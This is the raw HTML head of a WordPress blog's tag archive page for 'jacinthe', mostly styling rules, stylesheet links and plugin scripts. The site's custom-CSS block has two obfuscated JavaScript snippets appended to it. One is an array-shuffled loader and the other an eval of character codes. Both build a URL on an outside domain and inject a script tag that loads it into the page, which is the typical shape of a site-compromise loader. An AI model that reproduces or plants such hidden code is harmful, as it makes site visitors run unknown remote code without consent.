.elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"jacinthe\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":2031,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"jacinthe\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/2031" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-jacinthe tag-2031 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
